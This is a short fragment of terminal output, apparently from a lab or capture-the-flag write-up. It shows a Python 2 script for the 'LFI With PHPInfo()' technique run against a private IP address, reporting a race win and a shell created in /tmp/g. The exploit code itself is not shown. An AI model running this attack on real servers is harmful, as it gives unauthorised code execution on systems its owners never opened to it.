 % python2 php_inclusion_exp.py 172.16.232.208 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 124659
Spawning worker pool (100)...
 200 /  1000
Got it! Shell created in /tmp/g

Woot!  \m/
Shuttin' down...